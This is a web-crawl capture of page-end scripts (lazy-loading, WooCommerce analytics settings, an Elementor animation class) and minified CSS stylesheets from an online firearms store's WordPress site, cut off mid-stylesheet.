<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-grid-builder-elementor/assets/js/elementor.js?ver=1760595876" id="wpgb-elementor-js" defer></script>
            <script type="rocketlazyloadscript">
                (function() {
                    var link = document.createElement('link');
                    link.rel = 'stylesheet';
                    link.href = 'https://gretasguns.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/swiper.min.css';
                    document.head.appendChild(link);
                })();
            </script>
            		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://gretasguns.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://gretasguns.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":222021983,"store_id":"207950a8-5ea3-4070-8af0-1e709d65792b","ui":null,"url":"https://gretasguns.com","woo_version":"10.4.3","wp_version":"6.8.2","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-07:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Product Mount Height","0.525\""];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1768323724
body_size: 47
content:
#loadingDiv{position:fixed;width:100%;left:0;right:0;top:0;bottom:0;background-color:rgba(255,255,255,.8);z-index:9999;display:none;vertical-align:middle;text-align:center}#loadingDiv img{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.myrow{display:flex;flex-direction:row;justify-content:flex-start;margin-top:2px}.myrow .mycol{flex:1;padding:2px;margin:2px}.myrow .mycol label{display:block;text-align:right}#order_data p.perr{color:#FF0000!important}#order_data p.pok{color:#008000!important}.emx_shipping{margin:5px 0;padding:0;background-color:#F5F5F5;border:2px solid #368CCC}.emx_shipping .ssLogo{border-bottom:1px solid #368CCC;padding-bottom:5px;background:url(/wp-content/uploads/1553202786234.jpg) center no-repeat #fff;background-size:contain;height:50px}.emx_shipping p.pdebug{font-size:11px;margin:1px;padding:1px;color:#696969;margin-bottom:5px}.emx_order_post{margin:1px;padding:2px;padding-bottom:15px}.emx_order_post a.button{padding:0 5px}.emx_order_post h4{margin:2px!important;padding:2px}.emx_order_post table{border-bottom:1px solid #bababa}#dx_loader{background:url(/wp-content/uploads/dx-loader.gif) center no-repeat;text-align:center;clear:both;height:25px;display:none}#dx_response{margin:5px;border:1px solid #bababa;padding:5px;display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1768323724
body_size: 2806
content:
.elementor-39 .elementor-element.elementor-element-e8be864:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-e8be864 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-secondary ) 0%, var( --e-global-color-accent ) 100%);}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-e8be864.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-e8be864{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-39 .elementor-element.elementor-element-e8be864:hover{border-style:none;}.elementor-39 .elementor-element.elementor-element-e8be864 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 .elementor-element.elementor-element-b3e622b.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0% 20% 0% 0%;--e-column-margin-right:20%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-34986c0{text-align:start;}.elementor-39 .elementor-element.elementor-element-34986c0 img{width:40%;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );}.elementor-widget-text-editor.ob-postman blockquote{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-30e0cca9{font-family:"Rajdhani", Sans-serif;font-size:16px;font-weight:400;line-height:21px;letter-spacing:0px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-30e0cca9.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-30e0cca9 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-39 .elementor-element.elementor-element-4bf44e75{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon{background-color:var( --e-global-color-a203eac );--icon-padding:0.9em;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon i{color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon svg{fill:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-icon{border-radius:3px 3px 3px 3px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover{background-color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover i{color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-social-icon:hover svg{fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-7e8fa462.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-45a53459 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-45a53459.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-45a53459 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-1f69acd7.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-1f69acd7{margin-top:30px;margin-bottom:0px;}.elementor-39 .elementor-element.elementor-element-bdd810c.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc7af80 );fill:var( --e-global-color-cc7af80 );padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-53eecf53 );fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-underline .elementor-item:after,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-overline .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-double-line .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-e8f117e .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-39 .elementor-element.elementor-element-e8f117e{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-39 .elementor-element.elementor-element-30d6147e.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-30d6147e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-cc7af80 );fill:var( --e-global-color-cc7af80 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-53eecf53 );fill:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:before,
					.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-underline .elementor-item:after,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-overline .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-double-line .elementor-item:before,
					 .elementor-39 .elementor-element.elementor-element-6c2084b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-39 .elementor-element.elementor-element-6c2084b{--e-nav-menu-horizontal-menu-item-margin:calc( -15px / 2 );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:-15px;}.elementor-39 .elementor-element.elementor-element-676bfb26.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri .elementor-heading-title{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri div{writing-mode:inherit;}.elementor-39 .elementor-element.elementor-element-2041d2d8 .elementor-heading-title{font-family:"Rajdhani", Sans-serif;font-size:18px;font-weight:700;text-transform:uppercase;text-decoration:none;line-height:1em;letter-spacing:2px;color:var( --e-global-color-53eecf53 );}.elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > div, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h1, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h2, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h3, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h4, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h5, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > h6, .elementor-39 .elementor-element.elementor-element-2041d2d8.ob-harakiri > p{transform:rotate(0deg);}.elementor-39 .elementor-element.elementor-element-2041d2d8 > div{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-type-html{padding-bottom:0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-field, .elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-subgroup label{font-size:13px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#c9c9c9;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-field-group .elementor-select-wrapper::before{color:#c9c9c9;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button{font-size:13px;text-transform:uppercase;letter-spacing:4.9px;border-radius:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-53eecf53 );color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]{background-color:var( --e-global-color-53eecf53 );color:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-113372d );}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-113372d );color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-113372d );color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-39 .elementor-element.elementor-element-374a9b84{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-39 .elementor-element.elementor-element-ec34e7d:not(.elementor-motion-effects-element-type-background), .elementor-39 .elementor-element.elementor-element-ec34e7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-39 .elementor-element.elementor-element-ec34e7d.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-39 .elementor-element.elementor-element-ec34e7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:3px 0px 6px 0px;}.elementor-39 .elementor-element.elementor-element-ec34e7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-39 